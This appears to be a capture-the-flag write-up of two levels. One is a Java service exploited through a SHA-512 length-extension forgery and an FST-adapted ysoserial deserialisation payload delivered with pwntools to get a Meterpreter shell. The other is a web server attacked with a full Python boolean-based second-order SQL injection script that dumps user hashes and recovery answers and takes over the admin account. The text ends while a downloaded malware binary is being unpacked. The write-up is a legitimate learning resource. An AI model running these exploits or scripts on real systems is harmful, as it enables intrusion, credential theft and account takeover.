Come back with (what's in) the Hatter's head.
Sometimes the end of a tale might not be the end of the story.
Things that don't make logical sense can safely be ignored.
Do not eat that tiny Hello Kitty.”
This is nonsense to us, so you're on your own from here on out.
As described in the invitation letter, the challenge ran the final Java application a-mad-tea-party on localhost port 4714.
[Cake Designer Interface v4.2.1]
  1. Set Name.
  2. Set Candles.
  3. Set Caption.
  4. Set Flavour.
  5. Add Firework.
  6. Add Decoration.

  7. Cake to Go.
  8. Go to Cake.
  9. Eat Cake.

  0. Leave the Party.

[Your cake so far:]

name: "A Plain Cake"
candles: 31337
flavour: "Vanilla"
Based on the source code of the application at tea-party/src/main/java/com/mad/hatter/App.java, I decided that the most likely exploit vector was the “Eat Cake” option, which would deserialise the fireworks byte array into a Firework object before executing firework.fire():
case 9:
    System.out.println("You eat the cake and you feel good!");

    for (Cake.Decoration deco : cakep.getDecorationsList()) {
        if (deco == Cake.Decoration.TINY_HELLO_KITTY) {
            running = false;
            System.out.println("A tiny Hello Kitty figurine gets lodged in your " +
                    "throat. You get very angry at this and storm off.");
            break;
        }
    }

    if (cakep.getFireworksCount() == 0) {
        System.out.println("Nothing else interesting happens.");
    } else {
        for (ByteString firework_bs : cakep.getFireworksList()) {
            byte[] firework_data = firework_bs.toByteArray();
            Firework firework = (Firework) conf.asObject(firework_data);    // deserialisation
            firework.fire();
        }
    }
    break;
I believed this was the exploit vector because Java deserialisation was an infamous code execution method. However, I could not add a deserialisation payload using “Add a Firework” because it only allowed me to select from a pre-set list of fireworks.
Which firework do you wish to add?

  1. Firecracker.
  2. Roman Candle.
  3. Firefly.
  4. Fountain.

Firework: 1
Firework added!

[Cake Designer Interface v4.2.1]
  1. Set Name.
  2. Set Candles.
  3. Set Caption.
  4. Set Flavour.
  5. Add Firework.
  6. Add Decoration.

  7. Cake to Go.
  8. Go to Cake.
  9. Eat Cake.

  0. Leave the Party.

[Your cake so far:]

name: "A Plain Cake"
candles: 31337
flavour: "Vanilla"
fireworks: "\000\001\032com.mad.hatter.Firecracker\000"
These fireworks had unexciting payloads, as seen in Firefly.java:
package com.mad.hatter;

public class Firefly extends Firework {

    static final long serialVersionUID = 45L;

    public void fire() {
        System.out.println("Firefly! Firefly! Firefly! Firefly! Fire Fire Firefly!");
    }

}
Meanwhile, the “Cake to Go” option exported my current cake in the format {"cake":"<HEX(BASE64(PROTOBUF serialisED CAKE DATA))>","digest":"<ENCRYPTED HASH>"}.
Choice: 7
Here's your cake to go:
{"cake":"<CAKE DATA>","digest":"<DIGEST>"}
I could also import cakes with the “Go to Cake” option.
Choice: 8
Please enter your saved cake: {"cake":""<CAKE DATA>","digest":"<DIGEST>"}
Cake successfully gotten!

[Cake Designer Interface v4.2.1]
  1. Set Name.
  2. Set Candles.
  3. Set Caption.
  4. Set Flavour.
  5. Add Firework.
  6. Add Decoration.

  7. Cake to Go.
  8. Go to Cake.
  9. Eat Cake.

  0. Leave the Party.

[Your cake so far:]

name: "A Plain Cake"
candles: 31337
flavour: "Vanilla"
fireworks: "\000\001\032com.mad.hatter.Firecracker\000"
This looked like a good way to smuggle my own Firework data. However, the source code revealed that the application properly validated the digest value using a SHA-512 hash.
case 8:

    System.out.print("Please enter your saved cake: ");

    scanner.nextLine();
    String saved = scanner.nextLine().trim();

    try {

        HashMap<String, String> hash_map = new HashMap<String, String>();
        hash_map = (new Gson()).fromJson(saved, hash_map.getClass());
        byte[] challenge_digest = Hex.decodeHex(hash_map.get("digest"));
        byte[] challenge_cake_b64 = Hex.decodeHex(hash_map.get("cake"));
        byte[] challenge_cake_data = Base64.decodeBase64(challenge_cake_b64);

        MessageDigest md = MessageDigest.getInstance("SHA-512");
        byte[] combined = new byte[secret.length + challenge_cake_b64.length];
        System.arraycopy(secret, 0, combined, 0, secret.length);
        System.arraycopy(challenge_cake_b64, 0, combined, secret.length,
                challenge_cake_b64.length);
        byte[] message_digest = md.digest(combined);

        if (Arrays.equals(message_digest, challenge_digest)) {
            Cake new_cakep = Cake.parseFrom(challenge_cake_data);
            cakep.clear();
            cakep.mergeFrom(new_cakep);
            System.out.println("Cake successfully gotten!");
        }
        else {
            System.out.println("Your saved cake went really bad...");
        }
In order to forge my own arbitrary cake data, I needed to pass this check. I found a great Dragon CTF 2019 writeup that covered a similar challenge involving protobuf-serialised data and an MD5 hash verification. However, while MD5 collisions are easy to create, this application used SHA-512 which would be impossible in theory to brute force or collide – not that it stopped me from trying. After many fruitless attempts at cracking the hash, I pondered the challenge description again. “Things that don't make logical sense can safely be ignored” clearly warned me against taking on the impossible like cracking SHA-512. But what did “Sometimes the end of a tale might not be the end of the story” mean?
After several more hours of aimless wandering, I found a StackExchange discussion about breaking SHA-512. One of the answers struck me:
Are there any successful attacks out there?
No, except length extension attacks, which are possible on any unaltered or extended Merkle-Damgard hash construction (SHA-1, MD5 and many others, but not SHA-3 / Keccak). If that's a problem depends on how the hash is used. In general, cryptographic hashes are not considered broken just because they suffer from length extension attacks.
Length extension attacks... “Sometimes the end of a tale might not be the end of the story”... I facepalmed for probably the hundredth time in the competition.
The application prepended a salt (the secret variable) to the base64-encoded cake data, then generated a SHA-512 hash of the concatenated string. Furthermore, the source code revealed the length of secret:
public static byte[] get_secret() throws IOException {
    // Read the secret from /home/hatter/secret.
    byte[] data = FileUtils.readFileToByteArray(new File("/home/hatter/secret"));
    if (data.length != 32) {
        System.out.println("Secret does not match the right length!");
    }
    return data;
}
This was a classic setup for a hash extension attack. I won't re-hash the explanation – there is a hash_extender repository on GitHub that breaks down this attack. Even better, it includes a tool to perform the hash extension attack on several hash algorithms, including SHA-512. Thanks, Ron Bowes!
I generated a test payload to append candle = 1 in Protobuf format to the data I had previously exported using the Cake to Go function.
> hash_extender/hash_extender -l 32 -d CgAQACIA -s <ORIGINAL HASH> -f sha512 -a EAE=
> <FORGED MESSAGE DIGEST>
I tested the modified JSON by importing it into the application using the Go to Cake function.
Please enter your saved cake: {"cake":"<CAKE DATA>","digest":"<DIGEST>"}
{"cake":"<CAKE DATA>","digest":"<DIGEST>"}
Cake successfully gotten!

[Cake Designer Interface v4.2.1]
  1. Set Name.
  2. Set Candles.
  3. Set Caption.
  4. Set Flavour.
  5. Add Firework.
  6. Add Decoration.

  7. Cake to Go.
  8. Go to Cake.
  9. Eat Cake.

  0. Leave the Party.

[Your cake so far:]

name: ""
candles: 1
flavour: ""
Great success!
After confirming that the hash length extension attack allowed me to forge my own cake data, I moved on to generate a deserialisation payload. ysoserial appeared to be the obvious tool of choice, but according to the pom.xml manifest, the application only imported commons-beanutils whereas the ysoserial CommonsBeanutils1 payload required commons-beanutils:1.9.2, commons-collections:3.1, commons-logging:1.2. Fortunately, after checking some of the pull requests for the repository, I discovered one that removed the additional dependencies. Pumped with excitement, I cloned the repo, modified the code based on the pull request, generated my payload, and sent my hash-extended data. It didn't work.
Checking the error messages, I realised to my horror that the application did not use the standard ObjectInputStream deserialisation. Instead, it was using the FST library to serialise and deserialise payloads and thus required a completely different serialisation format. To get the ysoserial payload to work, I modified the tool's source code in GeneratePayload.java to use FST instead of ByteArrayOutputStream.
public class GeneratePayload {
	private static final int INTERNAL_ERROR_CODE = 70;
	private static final int USAGE_CODE = 64;

	static FSTConfiguration conf = FSTConfiguration.createDefaultConfiguration();

    ...

		try {
			final ObjectPayload payload = payloadClass.newInstance();
			final Object object = payload.getObject(command);
			PrintStream out = System.out;
			byte[] payload_data = conf.asByteArray(object);
			FileOutputStream outputStream = new FileOutputStream("payload.hex");
			outputStream.write(payload_data);
I re-compiled ysoserial, generated my payload, and sent it off. However, it crashed again when entering my JSON payload. What went wrong? Looking at the error messages, I realised that the program cut off my input at 4096 bytes. This was because the code used scanner.nextLine() to accept input, which was limited to 4096 bytes at a time. At my wits' end, I made a last-ditch attempt by port forwarding the application via my Meterpreter shell, then used pwntools to send the input directly instead of copying and pasting my payload.
from pwn import *

## p = process(['java', '-jar','opt/wonderland/a-mad-tea-party/tea-party/target/tea-party-1.0-SNAPSHOT.jar'])
p = remote('<IP ADDRESS>', 4445)

print(p.recvuntil("Invitation Code:"))
p.sendline(b'<INVITATION CODE>')
print(p.recvuntil("Choice:"))
p.sendline(b'8')
p.sendline(b'{"cake":"<CAKE DATA>","digest":"<DIGEST>"}')

p.interactive()
To my huge relief, it worked and I got my Meterpreter shell! I was finally at the end of this long rabbit hole. Take a bow!

TISC{W3_y4wN_A_Mor3_r0m4N_w4y}
Level 10: Malware for UwU
Domains: Web, Binary Exploitation (Windows Shellcoding), Reverse Engineering, Cryptography
We've found a PALINDROME webserver, suspected to be the C2 Server of a newly discovered malware! Get the killswitch from the bot masters before the malware goes live!
May the Force (not brute force) be with UwU!
http://18.142.2.80:18080/
The final countdown! I headed to the website which featured a simple login page.

I could register as a user without any problems.

After registering, I logged in to a simple dashboard.

The beautiful bird image was in fact a huge series of styled <span> elements.
<span class="ascii" style="display:inline-block;white-space:pre;letter-spacing:0;line-height:1;font-family:'BitstreamVeraSansMono','CourierNew',Courier,monospace;font-size:16px;border-width:1px;border-style:solid;border-color:lightgray;">
    <span style="background-color:#d7875f;color: #d7af87;">|</span>
    <span style="background-color:#d7875f;color: #af5f00;">|</span>
    <span style="background-color:#d7875f;color: #af5f00;">|</span><
    ...
</span>
Since the original domain description for this level omitted Web, I suspected this was a Cryptography challenge and got tangled up trying to analyse the hexadecimal colour values. After several fruitless hours, I clarified this with the organisers and they corrected the domain list to include Web. This prompted me to look for Web attack vectors instead. The “Contact your PALINDROME admin for further instructions!” text suggested that an admin user account existed so I began looking for a possible SQL injection. At first, I thought that the login form was vulnerable because sending %27+OR+%27 in the password field caused the response to drop. However, I eventually decided that this was a deliberate red herring because %27+OR++%27, which should have been interpreted the same as %27+OR+%27 in SQL syntax, did not drop the response.
Moving on, I noticed something interesting when I added a single quote to all of the form values while registering a new user.
POST /new_user.php HTTP/1.1
Host: <IP ADDRESS>:18080
Content-Length: 146
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://<IP ADDRESS>:18080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36 Edg/95.0.1020.44
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close

username=johndoe'&password=johndoe'&recovery_q1=Q1'&recovery_a1=johndoe'&recovery_q2=Q2'&recovery_a2=johndoe'&recovery_q3=Q4'&recovery_a3=johndoe'
When I tried to reset the user's password with recovery questions, the password reset self-service correctly fetched the user but failed to fetch any of the recovery questions.

This suggested that an SQL injection had occurred in the SQL statement fetching the user's recovery questions. I guessed that the statement partly resembled select question_text from recovery_questions where recovery_id = '<UNSANITISED VALUE OF recovery_q1 FROM REGISTRATION>'. As such, I could exploit a two-step SQL injection by signing up with the SQL payload in the recovery_q1 parameter, then retrieving the result at the user's password reset page. Unfortunately, after further testing I discovered that the application ran a filter on UNION in my payload that prevented me from directly leaking additional strings; all UNION payloads failed even though typical ' AND '1'='1 injections worked. Furthermore, the SELECT INTO OUTFILE remote code execution vector also failed. Instead, I relied on boolean-based output. If my injected statements evaluated to true, the password reset page would correctly fetch the user's recovery question text. If they evaluated to false, the recovery question text would be missing.
This required massive numbers of registration and password reset requests, forcing me to automate my SQL injection. I used GUIDs for the usernames to avoid collisions in registration. My first order of business was to enumerate the table names. I leaked the number of tables and then retrieved the names of the last few tables to ensure that they were user-created rather than system tables.
import requests
import uuid
import string

NEW_USER_URL = 'http://<IP ADDRESS>:18080/new_user.php'
FORGOT_PASSWORD_URL = 'http://<IP ADDRESS>:18080/forgot_password.php'
CANDIDATE_LETTERS = string.printable

## Get number of tables
## 63
## appdb
def leak_table_count():
    count = 0
    found = False
    while not found:
        username = uuid.uuid4().hex
        payload = {
            'username': username,
            'password': username,
            'recovery_q1': 'Q1',
            'recovery_a1': username,
            'recovery_q2': 'Q2',
            'recovery_a2': username,
            'recovery_q3': 'Q3',
            'recovery_a3': username
        }

        payload['recovery_q1'] = "Q1' AND ((SELECT COUNT(*) from information_schema.tables)='{}')#".format(count)
        r = requests.post(NEW_USER_URL, data=payload)
        # print(r.text)
        if 'New UwUser registered!' in r.text:
            print("CREATED USER WITH PAYLOAD {}".format(payload))
        else:
            print("FAILED TO CREATE USER WITH PAYLOAD {}".format(payload))
            exit(-1)
        r = requests.post(FORGOT_PASSWORD_URL, data={'username': username})
        if 'What was the name of your best frenemy in the Palindrome Academy?' in r.text:
            print("CANDIDATE SUCCESS")
            found = True
        else:
            print("CANDIDATE FAILED")
            # exit(-1)
        count += 1

    print("Number of tables: {}".format(count))


## Get table name (start from last few tables to get user tables)
## innodb_sys_tablestats, qnlist, userlist
def leak_table_name(table_number):
    table_name = ''
    found = True
    while found:
        found = False
        for candidate_letter in CANDIDATE_LETTERS:
            username = uuid.uuid4().hex
            payload = {
                'username': username,
                'password': username,
                'recovery_q1': 'Q1',
                'recovery_a1': username,
                'recovery_q2': 'Q2',
                'recovery_a2': username,
                'recovery_q3': 'Q3',
                'recovery_a3': username
            }

            payload['recovery_q1'] = "Q1' AND (SUBSTRING((SELECT table_name from information_schema.tables LIMIT {}, 1), 1, {})) = BINARY '{}'#".format(table_number, len(table_name) + 1, table_name + candidate_letter)
            r = requests.post(NEW_USER_URL, data=payload)
            # print(r.text)
            if 'New UwUser registered!' in r.text:
                print("CREATED USER WITH PAYLOAD {}".format(payload))
            else:
                print("FAILED TO CREATE USER WITH PAYLOAD {}".format(payload))
                exit(-1)
            r = requests.post(FORGOT_PASSWORD_URL, data={'username': username})
            if 'What was the name of your best frenemy in the Palindrome Academy?' in r.text:
                print("CANDIDATE SUCCESS")
                found = True
                table_name += candidate_letter
                print(table_name)
                break
            else:
                print("CANDIDATE FAILED")
    print(table_name)
Now that I had the table names qnlist and userlist, I retrieved their column names.
## Get concatted column names for the table
## username,pwdhash,usertype,email,recover_q1,recover_a1,recover_q2,recover_a2,recover_q3,recover_a3
## q_tag, q_body
def leak_column_names(table_name):
    column_names = ''
    found = True
    while found:
        found = False
        for candidate_letter in CANDIDATE_LETTERS:
            username = uuid.uuid4().hex
            payload = {
                'username': username,
                'password': username,
                'recovery_q1': 'Q1',
                'recovery_a1': username,
                'recovery_q2': 'Q2',
                'recovery_a2': username,
                'recovery_q3': 'Q3',
                'recovery_a3': username
            }
            payload['recovery_q1'] = "Q1' AND (SUBSTRING((SELECT group_concat(column_name) FROM information_schema.columns WHERE table_name = '{}'), 1, {})) = BINARY '{}'#".format(table_name, len(column_names) + 1, column_names + candidate_letter)
            r = requests.post(NEW_USER_URL, data=payload)
            # print(r.text)
            if 'New UwUser registered!' in r.text:
                print("CREATED USER WITH PAYLOAD {}".format(payload))
            else:
                print("FAILED TO CREATE USER WITH PAYLOAD {}".format(payload))
                exit(-1)
            r = requests.post(FORGOT_PASSWORD_URL, data={'username': username})
            if 'What was the name of your best frenemy in the Palindrome Academy?' in r.text:
                print("CANDIDATE SUCCESS")
                found = True
                column_names += candidate_letter
                print(column_names)
                break
            else:
                print("CANDIDATE FAILED")
    print(column_names)
usertype suggested that there indeed existed an admin user in the database. I began retrieving all of the users' data.
## Leaks user data (only leak essential columns to takeover)
## TeoYiBoon,3043b513222221993f7ade356f521566,0,[email protected],Q2,Dirty Gorilla,Q6,Mark Zuckerberg,Q7,Fox
## oscarthegrouch,3043b513244444993f7ade356f521566,0,[email protected],Q3,cat recycle bin,Q4,Operation Garbage Can,Q5,5267385
## barney,3043b513244555993f7ade356f521566,0,[email protected],Q1,Major Planet,Q4,Operation Garbage Can,Q7,Purple dinosaur
## rollrick,3043b513244556993f7ade356f521566,0,[email protected],Q2,Rick n Roll,Q3,Operation RICKROLL,Q6,PICKLE RICKKKK
## noobuser,3043b513111111993f7ade356f521566,0,[email protected],Q1,Boba Abob,Q2,Eternal Fuchsia,Q3,Troll your buddy
def leak_user_data(user_number):
    user_data = ''
    found = True

    while found:
        found = False
        for candidate_letter in CANDIDATE_LETTERS:
            username = uuid.uuid4().hex
            payload = {
                'username': username,
                'password': username,
                'recovery_q1': 'Q1',
                'recovery_a1': username,
                'recovery_q2': 'Q2',
                'recovery_a2': username,
                'recovery_q3': 'Q3',
                'recovery_a3': username
            }
            # CONCAT(username,',',usertype,',',email,',',recover_a1,',',recover_a2,',',recover_a3)
                        # payload['recovery_q1'] = "Q1' AND (SUBSTRING((SELECT CONCAT(HEX(recover_a1),',',HEX(recover_a2),',',HEX(recover_a3)) from userlist LIMIT {}, 1), {}, 1)) = BINARY '{}'#".format(user_number, len(user_data) + 1, candidate_letter) # for my boy c1-admin
            payload['recovery_q1'] = "Q1' AND (SUBSTRING((SELECT CONCAT(recover_a1,',',recover_q2,',',recover_a2,',',recover_q3,',',recover_a3) from userlist LIMIT {}, 1), {}, 1)) = BINARY '{}'#".format(user_number, len(user_data) + 1, candidate_letter)
            r = requests.post(NEW_USER_URL, data=payload)
            # print(r.text)
            # if 'New UwUser registered!' in r.text:
            #     print("CREATED USER WITH PAYLOAD {}".format(payload))
            if not 'New UwUser registered!' in r.text:
                # print("FAILED TO CREATE USER WITH PAYLOAD {}".format(payload))
                exit(-1)
            r = requests.post(FORGOT_PASSWORD_URL, data={'username': username})
            if 'What was the name of your best frenemy in the Palindrome Academy?' in r.text:
                # print("CANDIDATE SUCCESS: {}".format(ord(candidate_letter)))
                found = True
                user_data += candidate_letter
                print(user_data)
                break
            # else:
                # print("CANDIDATE FAILED")
        # break
    print(user_data)
I needed to HEX the fetched user's data because when my script reached the juicy laojiao-c2admin user, it exited early on recovery answer 2, returning X. I suspected that there was some kind of special character in the way. Indeed, the user's answer to What is the name of an up and coming evil genius that inspires you? turned out to be X Æ A-12. Along the way, I modified my script to leak a few additional values and confirmed that the current examdbuser@localhost user lacked FILE permissions. Additionally, I found out that the application sanitised union to onion and sleep to sheep. Eventually, I finished extracting the admin user's data: laojiao-c2admin,1,[null],6-235-35-35,X Æ A-12,Nat Uwu Tan.
I successfully reset laojiao-c2admin's password using the recovery answers and logged in. This time, I encountered the same dashboard with an important change at the bottom – instead of “Contact your PALINDROME admin for further instructions!”, there was a link to download a binary named UwU.exe!
I downloaded UwU.exe and attempted to execute it, but it exited immediately. I opened it in PE-bear and noticed that the .text and .data sections had been replaced by .MPRESS1 and .MPRESS2
I Googled this and found out that this was an indicator that the executable had been packed by the MPRESS packer. There were several tutorials online that described how to manually unpack such executables, but I wanted to try some automated options first. Here's a list of the ones I used.
-
Avast RetDec: Failed to recognise the MPRESS packing.
-
unipacker: Managed to unpack but set the original entry point too early so the executable crashed.
-
QuickUnpack: The OG unpacker. It was difficult to find a working copy and I had to download it in a hermetically sealed VM and take a shower afterwards. Unsurprisingly, this was the only unpacker that worked perfectly.
With the unpacked UwU.exe, I could now easily decompile and debug it.
I executed the binary and was blasted by the song of my people.

Right away, I tried the “Display Killswitch” option and enjoyed another sweet, sweet lullaby but no killswitch flag.

Next, I ran the “Register Bird” option, which prompted me for an IP address and port. I set this to the website's IP address and port and successfully registered. Additionally, this triggered a HTTP request that I retrieved using WireShark.
